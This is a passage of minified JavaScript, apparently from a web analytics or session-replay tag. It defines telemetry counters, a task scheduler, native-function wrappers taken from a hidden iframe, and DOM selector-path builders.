(()=>{var Vd=Object.defineProperty;var Ud=(s,r,t)=>r in s?Vd(s,r,{enumerable:!0,configurable:!0,writable:!0,value:t}):s[r]=t;var Ns=(s,r,t)=>Ud(s,typeof r!="symbol"?r+"":r,t);var ds={};ds.d=(s,r)=>{for(var t in r)ds.o(r,t)&&!ds.o(s,t)&&Object.defineProperty(s,t,{enumerable:!0,get:r[t]})};ds.g=function(){if(typeof globalThis=="object")return globalThis;try{return this||new Function("return this")()}catch{if(typeof window=="object")return window}}();ds.o=(s,r)=>Object.prototype.hasOwnProperty.call(s,r);ds.r=s=>{typeof Symbol!="undefined"&&Symbol.toStringTag&&Object.defineProperty(s,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(s,"__esModule",{value:!0})};var Pc={};ds.r(Pc);ds.d(Pc,{getRequestParameters:()=>$m});function Li(s,r){let t;return window.Zone&&typeof window.Zone.__symbol__=="function"&&(t=s[window.Zone.__symbol__(r)]),t!=null?t:s[r]}var kt=(()=>{let s;return function(r){r.debug="debug",r.warn="warn",r.implementation="implementation",r.error="error",r.critical="critical"}(s||(s={})),s})();function zt(s){return pt(s)&&(typeof s=="number"||s instanceof Number)&&!isNaN(s)}function Ni(s){return s===parseInt(s,10)}function U(s){return pt(s)&&(typeof s=="string"||s instanceof csString)}function to(s){return typeof s=="boolean"}function li(s){return typeof s=="object"}function pt(s){return typeof s!="undefined"}function Pt(s){return pt(s)&&s!==null}function gt(s){return typeof s=="object"&&s!==null}function jd(s,r,t){return Ni(s)&&s>=r&&s<=t}function $a(s){for(let r in s)return!1;return!0}function fs(s){return typeof s=="function"}function hi(s){return s instanceof Element}function Hs(s){return s instanceof Error}function uo(s){let r=s.length;for(let t=0;t<r;t++)switch(csString.prototype.charCodeAt.call(s,t)){case 9:case 10:case 11:case 12:case 13:case 32:case 160:continue;default:return!1}return!0}var na={[kt.debug]:0,[kt.warn]:1,[kt.implementation]:1,[kt.error]:2,[kt.critical]:3},Ct={debug(...s){},warn(...s){},implementation(...s){},error(...s){},critical(...s){},isPerfLoggingActive(){return!1}};function Hd(s){Ct=s}var F=s=>(r,t,e)=>{let i=(t==null?void 0:t.toString())||"",n=s||`${r.constructor&&r.constructor.name}.${i}`;if(e){let o=e.value;e.value=function(...c){return ui(n,o.bind(this))(...c)}}};function ui(s,r){return function(...t){try{let e=r.apply(this,t);return pt(self.Promise)&&e instanceof self.Promise?e.then(i=>i,i=>Ct.error(Hs(i)?i:new Error(i),s)):e}catch(e){try{Ct.error(Hs(e)?e:new Error(e),s)}catch{}}}}function vt(s,r,t,e){var i=arguments.length,n=i<3?r:e===null?e=Object.getOwnPropertyDescriptor(r,t):e,o;if(typeof Reflect=="object"&&typeof Reflect.decorate=="function")n=Reflect.decorate(s,r,t,e);else for(var c=s.length-1;c>=0;c--)(o=s[c])&&(n=(i<3?o(n):i>3?o(r,t,n):o(r,t))||n);return i>3&&n&&Object.defineProperty(r,t,n),n}var on=typeof window=="undefined";function Bd(){return typeof globalThis!="undefined"?globalThis:typeof window!="undefined"?window:typeof ds.g!="undefined"?ds.g:typeof process!="undefined"?process:Function("return this")()}var _t=Bd();function Oc(s){let r=new ArrayBuffer(s.length),t=new Uint8Array(r);for(let e=0,i=s.length;e<i;e+=1)t[e]=csString.prototype.charCodeAt.call(s,e);return r}function za(s){let r=new Uint8Array(s),t="";for(let e=0;e<r.byteLength;e+=1)t+=csString.fromCodePoint(r[e]);return t}function Fh(s){let r=_t.atob(s);return Oc(r)}function Ga(s){let r=csArray.from(new Uint8Array(s));return csArray.prototype.join.call(csArray.prototype.map.call(r,t=>csString.prototype.padStart.call(t.toString(16),2,"0")),"")}function ml(s){let r=csString.prototype.indexOf.call(s,";base64,")!==-1,t=csString.prototype.indexOf.call(s,","),e=r?[csString.prototype.substring.call(s,0,t-7),csString.prototype.substring.call(s,t+1)]:[csString.prototype.substring.call(s,0,t),csString.prototype.substring.call(s,t+1)];if(!r&&/^%3Csvg/i.test(e[1]))try{e[1]=decodeURIComponent(e[1])}catch(o){Ct.warn(`${o}, calling decodeURIComponent on: ${e[1]}`)}let n=r?Fh(e[1]):Oc(e[1]);return new Blob([n],{type:csString.prototype.replace.call(e[0],"data:","")})}var $h=typeof performance!="undefined"&&!!performance.now,yl=$h?()=>performance.now():()=>csDate.now(),Fd=(()=>{var s,r;return $h?(r=(s=performance.timing)===null||s===void 0?void 0:s.navigationStart)!==null&&r!==void 0?r:Math.floor(performance.timeOrigin):0})(),Nc=34164e6,$={now(){return Math.round(yl()+Fd)},elapsed(){return yl()}};function El(){return Math.floor($.now()/1e3)}function zh(){return typeof _t.Promise=="function"}function $d(){var s;return typeof crypto!="undefined"&&fs((s=crypto.subtle)===null||s===void 0?void 0:s.digest)}function Sl(){var s,r;return typeof((s=window.navigation)===null||s===void 0?void 0:s.addEventListener)=="function"&&typeof((r=window.navigation)===null||r===void 0?void 0:r.removeEventListener)=="function"}function Kt(s,r){return csString.prototype.lastIndexOf.call(s,r,0)===0}function mr(s,r){return csString.prototype.indexOf.call(s,r,s.length-r.length)!==-1}var zd=Number.MAX_SAFE_INTEGER||9007199254740991,Mi={percentage(){return Math.floor(Math.random()*1e4)/100},boolean(s){return this.percentage()<s},integer(s=zd){return Math.floor(Math.random()*s)}};function Xr(s,r){let t,e,i,n,o,c=null,u=p=>{let g=$.elapsed();if(!p&&c!==null){let w=r-(g-c);if(w>=1){i=_t.csSetTimeout(u,w);return}}let _=g-n;i=null,c=null,n=null,o=s.apply(t,[_,...e])},d=function(){if(t=this,e=arguments,n){c=$.elapsed();return}return n=$.elapsed(),i=_t.csSetTimeout(u,r),o};return d.flushPending=()=>{i&&(_t.csClearTimeout(i),u(!0))},d.cancel=()=>{c=null,n=null,i&&(_t.csClearTimeout(i),i=null)},d}var Di=(()=>{class s{static setGlobalService(t){s.globalService=t}constructor(t){this.name=t,this.values={}}reset(){this.values={}}flush(t=""){if(!s.globalService)return!1;let e=this.values,i=Object.keys(e);if(!i.length)return!1;let n=`${t===""?"":`${t}.`}${this.name}`,o=csArray.prototype.map.call(i,c=>({name:n,parameter:c,value:Math.round(e[c])}));return s.globalService.push(o),this.reset(),o.length>0}}return s.globalService=null,vt([F()],s.prototype,"flush",null),s})(),ee=(()=>{class s extends Di{constructor(t,e=100){super(t),this.XE=e,this.values={},e&&(this.debouncedFlush=Xr(()=>this.flush(),this.XE))}count(t,e=1){Di.globalService&&(this.values[t]=(this.values[t]||0)+e,this.debouncedFlush())}}return s})(),jn=(()=>{class s extends Di{constructor(t,e=["max","average","total","count"]){super(t),this.collecting=e,this.values={average:0,count:0,max:0,total:0}}get average(){return this.values.average}get count(){return this.values.count}get max(){return this.values.max}get total(){return this.values.total}flush(t=""){if(this.count===0)return!1;let e=Object.keys(this.values);return csArray.prototype.forEach.call(csArray.prototype.filter.call(e,i=>!csArray.prototype.some.call(this.collecting,n=>i===n)),i=>{delete this.values[i]}),super.flush(t)}push(t){this.values.count++,this.values.total+=t,this.values.max=Math.max(this.values.max,t),this.values.average=this.values.total/this.values.count}reset(){this.values={count:0,total:0,max:0,average:0}}}return s})(),oa=(()=>{class s extends Di{constructor(t,e=["max","average","total","count"]){super(t),this.collecting=e}flush(t=""){let e=Object.keys(this.values);return csArray.prototype.forEach.call(csArray.prototype.filter.call(e,i=>!csArray.prototype.some.call(this.collecting,n=>csString.prototype.endsWith.call(i,`.${n}`))),i=>{delete this.values[i]}),super.flush(t)}add(t,e){var i,n,o,c,u,d,p;let g=_=>this.values[`${t}.${_}`];(i=(c=this.values)[u=`${t}.count`])!==null&&i!==void 0||(c[u]=0),(n=(d=this.values)[p=`${t}.total`])!==null&&n!==void 0||(d[p]=0),this.values[`${t}.count`]++,this.values[`${t}.total`]+=e,this.values[`${t}.max`]=Math.max((o=g("max"))!==null&&o!==void 0?o:0,e),this.values[`${t}.average`]=g("total")/g("count")}}return s})(),Gd=(()=>{class s extends Di{constructor(){super(...arguments),this.values={}}set(t,e="flags"){var i,n;Di.globalService&&((i=(n=this.values)[e])!==null&&i!==void 0||(n[e]=0),this.values[e]|=t,this.flush())}}return s})(),it={counters:{commandsFromIntegrations:new ee("commands-from-integrations"),commandsFromCSTC:new ee("commands-from-cstc"),commandsFromIframe:new ee("commands-from-iframe"),commandApplied:new ee("command-applied"),commandError:new ee("command-error"),commandMisuse:new ee("command-misuse"),CSTCSnippetUsed:new ee("cstc-snippet-used"),redactedPII:new ee("redacted-pii"),pageAnonymisation:new ee("page-anonymisation"),patchedNativeFunctions:new ee("patched-native-functions"),pureWindowState:new ee("pure-window-state"),sensitiveElements:new ee("sensitive-elements"),cspErrors:new ee("csp-errors"),networkRequests:new ee("network-requests"),webVitalsErrors:new ee("web-vitals-errors"),trackedFeatures:new ee("tracked-features"),longTasks:new jn("long-tasks"),errors:new ee("errors"),methodPerformance:new oa("perf"),transferSize:new jn("transfer-size",["max","average"]),downloadTime:new jn("download-time",["average"]),blockingTime:new jn("blocking-time"),inpContribution:new oa("inp-contribution"),tasks:new oa("tasks"),availableFeatures:new Gd("available-features"),requestTimeouts:new ee("request-timeouts")},setService(s){Di.setGlobalService(s)}},an=(()=>{class s{constructor(){this.oa=0}get length(){return this.oa}get isEmpty(){return!this.Js}pushAll(t){for(let e=0;e<t.length;e++)this.push(t[e])}push(t){this.oa++,this.wn?this.wn=this.wn[1]=[t,void 0]:this.wn=this.Js=[t,void 0]}pop(){if(!this.Js)return null;this.oa--;let t=this.Js[0];return this.Js=this.Js[1],this.Js||(this.wn=void 0),t}forEach(t){let e=this.Js;for(;e!=null&&e.length;)t(e[0]),e=e[1]}clear(){this.oa=0,this.Js=this.wn=void 0}}return s})(),qa=0,Mc=s=>{qa++,csQueueMicrotask(()=>Ui(()=>{try{s()}finally{qa--}},[ps.MicroTask,"queueMicrotask"]))},eo=new an,so=new an;function _e(s,r="high"){eo.isEmpty&&so.isEmpty&&Gh(qd),r==="high"?so.push(vl(s)):eo.push(vl(s))}function Gh(s,r=10){r===0?Mc(s):csQueueMicrotask(()=>Gh(s,r-1))}function qd(){for(;!so.isEmpty;)so.pop()();for(;!eo.isEmpty;)eo.pop()()}async function qh(s=1){for(let r=0;r<s;r++)await new Promise(t=>_e(t))}function vl(s){return function(){try{s.apply(window,arguments)}catch(r){Ct.critical(r)}}}var Jn="null",ei=null,Wh=[],Wd=()=>{var s;return on||!!(!((s=document.body)===null||s===void 0)&&s.getAttribute("data-cs-tag-extension"))};!on&&Wd()&&(window._uxa?_uxa.push(["debugEvents",!0]):window._uxa=[["debugEvents",!0]],ei=new BroadcastChannel("cs-tag"),document.addEventListener("cs.tracking.recordingEvent",s=>{Wa({type:"UXA_EVENT",event:s.detail})}),ei.addEventListener("message",s=>{if(s.data.type==="CONNECT"){if(s.data.sessionId===Jn)return;Jn=s.data.sessionId,csArray.prototype.forEach.call(Wh,r=>r()),ei==null||ei.postMessage({type:"CONNECTED",sessionId:Jn})}}));function Yd(s){on||(Jn!==null&&csSetTimeout(s),csSetTimeout(()=>csArray.prototype.push.call(Wh,s)))}function Wa(s){ei==null||ei.postMessage(s)}function ur(s){var r;let t=(r=s.length)!==null&&r!==void 0?r:0,e=new csArray(t);for(let i=0;i<t;i+=1)e[i]=s[i];return e}function os(s,r){let t=s.length,e=new csArray(t);for(let i=0;i<t;i+=1)e[i]=r(s[i]);return e}function Xd(s,r,t){let e=[],i=0;for(let n=0;n<s.length;n+=1){let o=r(s[n]);for(let c=0;c<o.length;c++)t(o[c],i++)}return e}function Dc(s,r){let t=[];return Xd(s,r,e=>csArray.prototype.push.call(t,e)),t}function ut(s,r){if(Kd(s)){let t=s.length;for(let e=0;e<t;e++)r(s[e],e)}else{let t=0,e=s.next();for(;!e.done;)r(e.value,t++),e=s.next()}}function Kd(s){return s.length>=0}function Vi(s,r){let t=s.length;for(let e=0;e<t;e++)if(r(s[e],e))return s[e]}function Kr(s,r){let t=s.length;for(let e=0;e<t;e++)if(r(s[e],e))return!0;return!1}function kc(s,r){let t=s.length;for(let e=0;e<t;e++)if(!r(s[e],e))return!1;return!0}function Jr(s,r){let t=s.length,e=[];for(let i=0;i<t;i+=1){let n=s[i];r(n)&&csArray.prototype.push.call(e,n)}return e}function Jd(s,r,t){let e=s.length+r.length+((t==null?void 0:t.length)||0),i=new csArray(e),n=0;for(let o=0;o<s.length;o++)i[n++]=s[o];for(let o=0;o<r.length;o++)i[n++]=r[o];if(!t)return i;for(let o=0;o<t.length;o++)i[n++]=t[o];return i}function _l(s,r){for(let t=0;t<s.length;t++)csArray.prototype.push.call(r,s[t])}function ys(s){let r=s instanceof Map,t=[];return s.forEach((e,i)=>csArray.prototype.push.call(t,r?[i,e]:e)),t}function Qd(s){return csArray.isArray(s)&&s.length>0}var cn=(()=>{class s{constructor(t,e=""){this.name=t,this.format=e}}return s})(),Ms=(()=>{class s extends cn{constructor(t){super(t,"Value: {count}"),this.count=0}increase(t=1){this.count+=t}decrease(){this.count>0&&this.count--}clear(){this.count=0}getData(){return{count:this.count}}}return s})();var wl=(()=>{class s extends cn{constructor(t){super(t,"Living intances: {instances}<br/>Added: {added}<br/>Removed: {removed}"),this.added=0,this.removed=0}get value(){return this.added-this.removed}increase(){this.added++}decrease(){this.removed++}getData(){return{added:this.added,removed:this.removed,instances:this.added-this.removed}}}return s})(),Ds=(()=>{class s extends cn{constructor(t){super(t,"Count: {count}<br/>Average: {average}ms<br/>Max: {max}ms<br/>Total: {total}ms"),this.total=0,this.count=0,this.max=0}get average(){return this.count?this.total/this.count:0}elapsed(t){return this.count++,this.max=Math.max(this.max,t),this.total+=t,t}measure(t){let e=$.elapsed();t(),this.count++;let i=$.elapsed()-e;return this.max=Math.max(this.max,i),this.total+=i,i}asyncMeasure(){let t=$.elapsed();return()=>{this.count++;let e=$.elapsed()-t;return this.max=Math.max(this.max,e),this.total+=e,e}}getData(){return{total:this.total,count:this.count,average:this.average,max:this.max}}}return s})(),Zd=(()=>{class s extends cn{constructor(){super("INP","Value: {value}")}getData(){return{value:Bt.tasks.eventListener.max}}}return s})(),Bt={general:{category:"General",nbEvents:new Ms("Nb of Events"),pendingTasks:new Ms("Pending Tasks"),pendingEvents:new Ms("Pending Tasks"),nbOfMutationObservers:new wl("Nb of Mutation Observers"),inp:new Zd},mutations:{category:"Mutations",initialDOM:new Ds("Initial DOM"),pendingMutations:new Ms("Nb of Mutations scheduled"),serializedMutations:new Ds("Serialized Mutations"),count:new Ms("Mutation Count"),elementMutationObserved:new wl("Nb of Elements Observed by MutationObserver"),unobserveGarbageCollection:new Ds("Unobserve GC")},visibilityObserver:{category:"Visibility Observer",hiddenElements:new Ms("Nb of Hidden Elements "),nbElements:new Ms("Nb of  Elements")},tasks:{category:"Tasks",tasks:new Ms("Tasks"),errors:new Ms("Errors"),timer:new Ds("Timers"),microtask:new Ds("Microtasks"),mutationObserver:new Ds("MutationObserver"),monkeyPatch:new Ds("MonkeyPatch"),eventListener:new Ds("EventListener"),intersectionObserver:new Ds("Intersection")}};function tf(){let s=null;Yd(()=>{let r=n=>Object.keys(n),t=csArray.prototype.map.call(r(Bt),n=>Bt[n]),e=csArray.prototype.map.call(t,n=>csArray.prototype.filter.call(csArray.prototype.map.call(r(n),o=>n[o]),o=>o instanceof cn));Wa({type:"UXA_PERFORMANCE_COUNTER_SCHEMA",event:csArray.prototype.map.call(t,(n,o)=>({category:n.category,performanceCounters:csArray.prototype.map.call(e[o],c=>({name:c.name,format:c.format}))}))}),!s&&(s=csSetInterval(()=>{Ui(()=>{let n=Dc(os(e,o=>os(o,c=>c.getData())),o=>o);Wa({type:"UXA_PERFORMANCE_COUNTER",event:n})},[ps.Timer,"performance-counter-interval"])},1e3))})}var ps=(()=>{let s;return function(r){r.Timer="timer",r.MonkeyPatch="monkeyPatch",r.MutationObserver="mutationObserver",r.EventListener="eventListener",r.IntersectionObserver="intersectionObserver",r.MicroTask="microtask"}(s||(s={})),s})(),Te=null,ef=["click","tap","keyup","keydown","pointerup","pointerdown"];async function Ui(s,r,t=null){if(Te&&r[0]!==ps.MicroTask)return s();t&&(Te=t),Te||(Te={type:r[0],elapsed:0},Bt.tasks.tasks.increase());try{Te.elapsed+=sf(s)}catch(e){Bt.tasks.errors.increase(),Ct.critical(new Error(`Task error:  ${r}/${s.name}.
${e.message}
${e.stack}`,e),"TASK_ERROR")}finally{qa<=0&&(Bt.tasks[Te.type].elapsed(Te.elapsed),Te.elapsed>50&&(it.counters.longTasks.push(Te.elapsed),it.counters.blockingTime.push(Te.elapsed-50)),it.counters.tasks.add(r[0],Te.elapsed),csArray.prototype.includes.call(ef,r[1])&&it.counters.inpContribution.add(r[1],Te.elapsed),Te=null)}}function sf(s){let r=$.elapsed();return s(),$.elapsed()-r}var aa,rf="cs-native-frame";var Ys={navigatorProperties:[{propertyName:"sendBeacon",binding:navigator}],nodeProperties:["childNodes","parentNode","nextSibling","firstChild","nodeType"],elementProperties:["shadowRoot"],elementPropertiesValues:["matches","mozMatchesSelector","msMatchesSelector","oMatchesSelector","webkitMatchesSelector"],eventProperties:["target"],imageProperties:["src"],constructors:{Date:"csDate",JSON:"csJSON",Array:"csArray",String:"csString",URL:"csURL",MutationObserver:"csMutationObserver",screen:"csScreen",RegExp:"csRegExp"}};function Yh(s,r){let t=Li(window,s);return function(e,i){return t(()=>Ui(e,[r,s]),i)}}window.csSetTimeout=Yh("setTimeout",ps.Timer);window.csSetInterval=Yh("setInterval",ps.Timer);window.csQueueMicrotask=(aa=Li(window,"queueMicrotask"))!==null&&aa!==void 0?aa:setTimeout;window.csClearTimeout=Li(window,"clearTimeout");window.csClearInterval=Li(window,"clearInterval");window.csFileReader=Li(window,"FileReader");(()=>{var s;let r=0;function t(i){return"cs$Symbol_"+i}function e(i){return t(i)+ ++r}e.for=t,window.csSymbol=(s=window.Symbol)!==null&&s!==void 0?s:e})();function nf(){let s=document.createElement("iframe");s.id=rf,s.setAttribute("hidden",""),s.setAttribute("title","Intentionally blank"),s.setAttribute("sandbox","allow-same-origin");let r=document.createElement("cs-native-frame-holder");if(r.setAttribute("hidden",""),document.body.appendChild(r),!!Element.prototype.attachShadow){let e=r.attachShadow({mode:"closed"});return e.innerHTML=s.outerHTML,e.firstElementChild.contentWindow}return r.innerHTML=s.outerHTML,r.firstElementChild.contentWindow}function of(s,r){let t,e=s;for(;e&&!(t=Object.getOwnPropertyDescriptor(e,r));)e=Object.getPrototypeOf(e);return t}function af(s,r,t){let e=of(s,r);if(!e)return function(){return this[r]};switch(t){case"get":return e.get;case"set":return e.set;case"value":return e.value}}function Xh(s){var r,t;Object.keys(Ys.constructors).forEach(i=>{window[Ys.constructors[i]]=s[i]instanceof Function&&s[i].prototype==null?s[i].bind(window):s[i]}),hf(s);let e=s.MutationObserver;("Prototype"in window||lf())&&(e=(t=(r=Li(window,"MutationObserver"))!==null&&r!==void 0?r:window.WebKitMutationObserver)!==null&&t!==void 0?t:window.MutationObserver),window.csIntersectionObserver=Al(window.IntersectionObserver,ps.IntersectionObserver),window.csMutationObserver=Al(e,ps.MutationObserver),er("csNode",Ys.nodeProperties,s.Node.prototype,"get"),er("csElement",Ys.elementProperties,s.Element.prototype,"get"),er("csElement",Ys.elementPropertiesValues,s.Element.prototype,"value",!1),er("csHTMLImageElement",Ys.imageProperties,s.HTMLImageElement.prototype,"set"),er("csEvent",Ys.eventProperties,s.Event.prototype,"get"),er("csNavigator",Ys.navigatorProperties,s.navigator,"value")}function er(s,r,t,e,i=!0){r.forEach(n=>{let o=typeof n!="string"&&"binding"in n,c=o?n.propertyName:n;(i||c in t)&&(window[`${s+c}`]=af(t,c,e),o&&(window[`${s+c}`]=window[`${s+c}`].bind(n.binding)))})}function xc(s,r){window.CSProtectnativeFunctionsLogs=window.CSProtectnativeFunctionsLogs||{},window.CSProtectnativeFunctionsLogs[s]=r}function cf(){try{let s=nf();return s?(window.CSPureWindow=s,Xh(window.CSPureWindow),!0):!1}catch(s){return xc("Warning",`failed to copy references from pure iframe: ${s.message}`),!1}}if(!cf())try{Xh(_t)}catch(s){xc("Critical",`failed to copy references from window: ${s.message}`)}function lf(){return/^((?!chrome|android).)*safari/i.test(navigator.userAgent)}function hf(s){window.csquerySelector={1:s.Element.prototype.querySelector,9:s.Document.prototype.querySelector,11:s.DocumentFragment.prototype.querySelector},window.csquerySelectorAll={1:s.Element.prototype.querySelectorAll,9:s.Document.prototype.querySelectorAll,11:s.DocumentFragment.prototype.querySelectorAll}}function Al(s,r){try{let t=function(e,i){return new s((o,c)=>{Ui(()=>e(o,c),[r,s.name])},i)};return t.base=s,t}catch{return xc("Warning",`failed to extends ${s.name}`),s}}var mt=(()=>{let s;return function(r){r.ELLIPSIS="\u2026";function t(o){return csString.prototype.replace.call(o,/[.*+?^${}()|[\]\\]/g,"\\$&")}function e(o){return csString.prototype.replace.call(o,/([#;&,.+*~':"!^$[\]()<=>|/%?@`{}\\ ])/g,"\\$1")}r.escapeInvalidCharacters=e;function i(o,c,u){if("replaceAll"in csString.prototype)return csString.prototype.replaceAll.call(o,c,u);let d=new csRegExp(t(c),"g");return csString.prototype.replace.call(o,d,u)}r.stringReplaceAll=i;function n(o,c,u=""){return o.length<=c?o:csString.prototype.slice.call(o,0,c-u.length)+u}r.truncate=n}(s||(s={})),s})();function Ya(s){return mt.escapeInvalidCharacters(csString.prototype.toLowerCase.call(s.localName))}function uf(s){let r=s.getAttribute("id");return r&&mt.escapeInvalidCharacters(r)}function Ot(s){return csNodenodeType.apply(s)===1}function dr(s){return csNodenodeType.apply(s)===3}function Kh(s){return csNodenodeType.apply(s)===8}function Jh(s){return Ot(s)&&s.localName==="link"}function df(s){return Ot(s)&&s.localName==="source"}function Qh(s){return Ot(s)&&s.localName==="a"}function Lc(s){return Jh(s)&&csString.prototype.indexOf.call(s.rel,"stylesheet")!==-1}function ff(s){return Ot(s)&&s.localName==="img"}function ln(s){return Ot(s)&&s.localName==="style"}function hn(s){return Ot(s)&&s.localName==="input"}function un(s){return Ot(s)&&s.localName==="textarea"}function dn(s){return Ot(s)&&s.localName==="script"}function pf(s){return Ot(s)&&s.localName==="button"}function yr(s){return Ot(s)&&"ownerSVGElement"in s}function Vc(s){return Ot(s)&&s.localName==="select"}function gf(s){return Ot(s)&&s.localName==="details"}function mf(s){return Ot(s)&&s.localName==="summary"}function yf(s){return yr(s)&&s.localName==="image"}function Ef(s){return yr(s)&&s.localName==="use"}function Sf(s){return yr(s)&&s.localName==="feImage"}function vf(s){switch(csNodenodeType.apply(s)){case 9:case 11:return!0;default:return!1}}function _f(s){switch(csNodenodeType.apply(s)){case 9:case 11:case 1:return!0;default:return!1}}function io(s){return csNodenodeType.apply(s)===9}function fr(s){return vf(s)&&"host"in s&&"mode"in s}function Zh(s){return Ot(s)&&!!csElementshadowRoot.apply(s)&&fr(csElementshadowRoot.apply(s))}var wf=["annotation-xml","color-profile","font-face","font-face-src","font-face-uri","font-face-format","font-face-name","missing-glyph"];function Af(s){return Ot(s)&&Pt(s.tagName)&&csString.prototype.indexOf.call(s.tagName,"-")>0&&csString.prototype.indexOf.call(s.tagName,":")===-1&&csString.prototype.indexOf.call(s.tagName,'"')===-1&&csString.prototype.indexOf.call(s.tagName,",")===-1&&csArray.prototype.indexOf.call(wf,csString.prototype.toLocaleLowerCase.call(s.tagName))<0}var fn="detached";function tu(s){let r=s,t=[r];for(;csNodeparentNode.apply(r)!==null;)r=csNodeparentNode.apply(r),csArray.prototype.push.call(t,r);return ro(r)&&csArray.prototype.push.call(t,fn),{ancestors:t,selectionRoot:r}}function bf(s){let r=s,t=[r],e=null;for(;csNodeparentNode.apply(r)!==null;)e===null&&Qh(r)&&(e=r),csArray.prototype.push.call(t,csNodeparentNode.apply(r)),r=csNodeparentNode.apply(r);return ro(r)&&csArray.prototype.push.call(t,fn),{firstAnchorParent:e,ancestors:t,selectionRoot:r}}function ro(s){return ni.isValidElement(s)}var Ri=(()=>{var s,r;return(r=(s=_t.Element)===null||s===void 0?void 0:s.prototype)!==null&&r!==void 0?r:{}})(),fe=Ri.matches||Ri.matchesSelector||Ri.mozMatchesSelector||Ri.msMatchesSelector||Ri.oMatchesSelector||Ri.webkitMatchesSelector,bl=Ri.closest,eu=9;function Tf(s,r){return r?csArray.prototype.some.call(r,t=>fe.call(s,t)):!1}function Rf(s,r,t){if(s===fn||csNodenodeType.apply(s)===eu)return 0;let e=t.dynamicElementNameRegex,i=!!(e!=null&&e.test(r.localName)),n=Ya(r),o=0,c=r.previousElementSibling;for(;c;)(Ya(c)===n||i&&(e!=null&&e.test(c.localName)))&&!Tf(c,t.reliableSelectors)&&(o+=1),c=c.previousElementSibling;return o}function Cf(s,r,t){if(s===fn||csNodenodeType.apply(s)===eu)return 0;let e=0,i=r.previousElementSibling;for(;i;)fe.call(i,t)&&(e+=1),i=i.previousElementSibling;return e}var If=[/\d{4}/,/^ember\d+$/],Pf="@",Uc="data-cs-override-id",Of="data-cs-dynamic-id";function su(s,r,t,e){let i=e.dynamicIdRegex||null,n=e.dynamicElementNameRegex,o=Ya(s);if(n&&n.test(s.localName)&&(o=csString.prototype.replace.call(o,n,`$1${Pf}`)),Df(s,t)){let _=jc(s);return{hasUniqueIdentifier:!0,elementSelector:`${o}[${Uc}="${_}"]`}}let c=Hf(s,t,e);if(c.success)return{hasUniqueIdentifier:!0,elementSelector:`${o}#UA[${c.attributeName}="${c.attributeValue}"]`};let u=Nf(s,t,e);if(u)return{hasUniqueIdentifier:!0,elementSelector:`${o}#UCS[${u}]`};let d=uf(s);if(xf(s,d,t,i))return{hasUniqueIdentifier:!0,elementSelector:`${o}#${d}`};let p=Mf(s,e);if(p){let _=Cf(r,s,p);return{hasUniqueIdentifier:!1,elementSelector:`${o}[${p}](${_})`}}let g=Rf(r,s,e);return{hasUniqueIdentifier:!1,elementSelector:`${o}:eq(${g})`}}function Nf(s,r,t){if(t.uniqueCssSelectors){for(let e of t.uniqueCssSelectors)if(fe.call(s,e)&&jf(e,r))return e}}function Mf(s,r){if(r.reliableSelectors){for(let t of r.reliableSelectors)if(fe.call(s,t))return t}}function Df(s,r){let t=jc(s);return t&&csString.prototype.match.call(t,/^[\w-]+$/)&&Hc(Uc,t,r)}function kf(s){return jc(s)!==null}function jc(s){return s.getAttribute(Uc)}function xf(s,r,t,e){return r&&!kf(s)&&!Lf(s,r,e)&&Uf(r,t)}function Lf(s,r,t){return s.hasAttribute(Of)||Vf(r,t)}function Vf(s,r){let t=!1;return s&&r&&(t=r.test(s)),s&&(csArray.prototype.some.call(If,e=>e.test(s))||t)}function Uf(s,r){return s&&Hc("id",s,r)}function Hc(s,r,t){try{return window.csquerySelectorAll[t.nodeType].call(t,`[${s}="${r}"]`).length===1}catch(e){if(e.name!=="SyntaxError")throw e}return!1}function jf(s,r){try{return window.csquerySelectorAll[r.nodeType].call(r,s).length===1}catch(t){if(t.name!=="SyntaxError")throw t}return!1}function Hf(s,r,t){if(!t.uniqueAttributes)return{success:!1};for(let e of t.uniqueAttributes){let i=s.getAttribute(e);if(i!==null&&Hc(e,i,r))return{attributeName:e,attributeValue:i,success:!0}}return{success:!1}}var Xa=11;function no(s,r,t){let e=csArray.prototype.shift.call(s);if(s.length===0)return Tl(e,t);let i=e,n=s[0],{elementSelector:o,hasUniqueIdentifier:c}=su(i,n,r,t);if(!t.fullPath&&c){let d=s[s.length-1];return`${Tl(d,t)}${o}`}let u=no(s,r,t);return`${u?`${u}>`:""}${o}`}function Tl(s,r){if(s===fn)return"|detached|";if(s.host){let{ancestors:t,selectionRoot:e}=tu(s.host);return`${no(t,e,r)}|shadow-root|`}return csNodenodeType.apply(s)===Xa?"|fragment|":""}var iu=(()=>{class s{constructor(t){this.options=t,this.done=!1,this.path=null}getPath(){if(this.path===null)throw new Error("getPath was called before serializeElement");return this.path}isDone(){return this.done}}return s})(),Bf=(()=>{class s extends iu{constructor(){super(...arguments),this.aa=!1,this.ca=!1,this.rl=!1}KE(t,e){return this.aa&&!(e===null&&ro(t))&&csNodenodeType.apply(t)!==Xa&&!t.host}JE(t){return!t.localName}serializeElement(t,e,i){var n;if((n=this.path)!==null&&n!==void 0||(this.path=""),this.KE(t,e))return;let o=!1;e===null&&ro(t)&&(o=!0,this.done=!0);let c=this.ca&&!this.options.fullPath?"":">",u=!!t.host;if(u&&this.path&&(this.path="|shadow-root|"+c+this.path,this.rl=!0,this.aa=!1,this.ca=!1),!u&&e===null&&csNodenodeType.apply(t)===Xa){this.path="|fragment|"+c+this.path,this.done=!0;return}if(this.JE(t))return;let d=e!=null?e:"detached",{elementSelector:p,hasUniqueIdentifier:g}=su(t,d,i,this.options);g&&(this.ca=!0,this.aa=!this.options.fullPath);let _=`${o?`|detached|${c}`:""}${this.aa&&!g?"":p}`,T=!g&&this.ca&&!this.options.fullPath?"":this.path&&!this.rl?">":"";this.rl=!1,this.path=`${_}${T}${this.path}`}}return s})(),Xt=(()=>{let s;return function(r){function t(){let g=[i()];return document.documentElement&&csArray.prototype.push.call(g,document.documentElement.scrollHeight,document.documentElement.offsetHeight,document.documentElement.clientHeight),document.body&&csArray.prototype.push.call(g,document.body.scrollHeight,document.body.offsetHeight),Math.max(...g)}r.documentHeight=t;function e(){return document.documentElement.scrollWidth}r.documentWidth=e;function i(){return window.innerHeight}r.windowHeight=i;function n(){return window.innerWidth}r.windowWidth=n;function o(){let g=window.csScreen.width;return Ni(g)&&g>0?g:window.screen.width}r.screenWidth=o;function c(){let g=window.csScreen.height;return Ni(g)&&g>0?g:window.screen.height}r.screenHeight=c;function u(){return window.pageXOffset}r.windowOffsetX=u;function d(){return window.pageYOffset}r.windowOffsetY=d;function 